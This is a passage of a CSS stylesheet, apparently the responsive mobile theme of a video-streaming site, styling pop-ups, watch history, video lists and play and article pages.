.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.hl_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.hl_content_hd{padding: 1.25rem 0 0;}
.hl_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.hl_content_bd{padding: 0.25rem 0 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.hl_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.hl_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.hl_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.hl_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.hl_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.hl_content_ft a:first-child:after {border-left: none;}
.hl_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.hl_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 4.7rem;}
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {padding: 0;}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #333;}
	.play_boxbg,.play_but{background: none;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #d6d6d6;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
